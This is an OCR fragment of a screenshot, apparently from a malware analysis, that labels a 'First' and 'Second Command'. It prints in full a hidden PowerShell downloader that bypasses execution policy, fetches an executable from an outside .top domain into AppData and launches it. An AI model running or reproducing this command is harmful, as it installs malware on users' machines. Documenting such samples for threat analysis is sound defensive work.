
Second Command
powershell.exe -executionpolicy
bypass -noprofile -windowstyle
hidden (new-object
system.net.webclient).downloadfile('
http://docsincsconfs.top/xlsoffices.
exe','c:\users\xxxxxx\appdata\roam
ing.exe');start-process
'c:\users\xxxxxx\appdata\roaming.
exe'
First 
Second 
Command
Command